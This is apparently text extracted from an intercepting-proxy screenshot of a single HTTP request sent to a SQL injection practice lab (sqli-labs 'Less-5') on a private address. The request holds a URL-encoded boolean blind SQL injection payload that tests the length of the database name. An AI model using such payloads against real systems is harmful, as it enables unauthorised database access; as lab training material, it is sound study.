 Pretty Raw Hex \n
1 GET /sql/Less-5/?id=1%27+AND+LENGTH%28%28SELECT+database%28%29%29%29%3D7+--
HTTP/1.1
2 Host: 192.168.174.198
3 User-Agent: python-requests/2.23.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8